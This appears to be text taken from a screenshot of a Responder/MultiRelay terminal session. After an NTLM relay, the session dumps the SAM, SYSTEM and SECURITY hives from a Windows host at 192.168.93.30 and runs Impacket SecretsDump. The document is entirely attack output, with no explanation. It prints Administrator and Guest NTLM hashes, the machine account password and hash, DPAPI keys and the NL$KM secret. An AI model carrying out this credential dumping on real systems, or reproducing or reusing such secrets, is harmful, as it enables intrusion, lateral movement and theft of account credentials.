 firefart@localhost:/home/wwwuser/Responder-3/tools
⌥⌘1
C:\Windows\system32\:#dump
Starting Windows Remote Registry...
[+] The SAM key and its subkeys were saved in: ./relay-dumps/192.168.93.30-SAM.tmp
Starting Windows Remote Registry...
File size: 11.53MB
[================================================================================] 100.0%
Downloaded in: 0.679 seconds
[+] The SYSTEM key and its subkeys were saved in: ./relay-dumps/192.168.93.30-SYSTEM.tmp
Starting Windows Remote Registry...
[+] The SECURITY key and its subkeys were saved in: ./relay-dumps/192.168.93.30-SECURITY.tmp
[+] Calling SecretsDump
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31c1794c5aa8547c87a8bcd0324b8337:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
$MACHINE.ACC:plain_password_hex:580070003a00620034002a00680073004b0041002a003b0021003e003b006b006400520032002c
005f007800740070003f006b0050004e006f007a0056002e0034003c0079003a006c00630073004300640074004900370033002a006e00
3c004d00290026003c00470058003000680059003100380​03f002700460065007a00760052004c003000530049004f00590067002d0039
00510060004b003f003200730068003a00770021006c0079004c003e003c0048003100260056004e004c004b00480059005700300060​00
65006d004f007a0039006700650052003400690​06d002100780042004b006f0064004200
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:bb6b48766fb280d74babb50e781bbc21
dpapi_machinekey:0x906cd31aca37099d5836bb2b1f94502e798d9f55
dpapi_userkey:0xcc86b802b140361c0b24e917ac962911374a0e18
0000   8C 7B C3 AF 5B 97 87 66  69 48 07 E8 86 09 CB B5   .{..[..fiH......
0010   EC 15 F7 20 50 D2 60 16  60 05 2D 9A 3F 3F 1D 89   ... P.`.`.-.??..
0020   20 08 E3 40 66 06 91 38  75 2B 74 12 62 48 73 D3    ..@f..8u+t.bHs.
0030   88 7F EF 23 5C 1F CD 13  6F 4B 28 92 73 5D 78 7C   ...#\...oK(.s]x|
NL$KM:8c7bc3af5b978766694807e88609cbb5ec15f72050d2601660052d9a3f3f1d892008e34066069138752b7412624873d3887fef23
5c1fcd136f4b2892735d787c
[+] The hashes in ./relay-dumps/Hash-Dumped-192.168.93.30.txt
C:\Windows\system32\:#lcmd find ./ -name -Hash